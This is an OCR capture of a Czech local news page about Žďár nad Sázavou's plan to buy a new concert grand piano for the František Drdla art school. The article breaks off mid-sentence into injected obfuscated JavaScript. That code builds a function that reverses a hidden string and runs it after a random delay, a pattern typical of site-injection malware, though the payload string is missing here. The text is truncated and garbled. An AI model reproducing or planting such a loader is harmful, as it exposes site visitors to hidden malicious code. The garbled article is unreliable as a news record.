
Umělecká škola dostane k
narozeninám nové koncertní křídlo
Sobota, 16. prosince 2017
Žďár nad Sázavou / Nové koncertní křídlo hodlá v
příštím roce pořídit žďárská radnice do Základní
umělecké školy Františka Drdly. Bude ;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·
KATALOG FIREM ŽĎÁR NAD SÁZAVOU A OKOLÍ